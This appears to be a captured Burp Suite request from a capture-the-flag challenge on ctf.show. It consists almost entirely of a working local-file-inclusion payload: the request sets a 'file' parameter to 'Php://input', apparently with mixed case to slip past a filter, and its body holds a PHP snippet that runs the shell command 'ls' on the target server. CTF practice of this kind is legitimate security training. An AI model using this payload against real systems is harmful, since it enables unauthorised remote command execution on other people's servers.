 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ☰
1 GET /?file=Php://input HTTP/1.1
2 Host: d871a964-f2c3-4e72-8af1-a4e90ef61f30.challenge.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: UM_distinctid=17d0360054cd0c-0f624c4108bfa5-57b1a33-1bcab9-17d036
10 Connection: close
11 Content-Length: 21
12
13 <?php system("ls");?>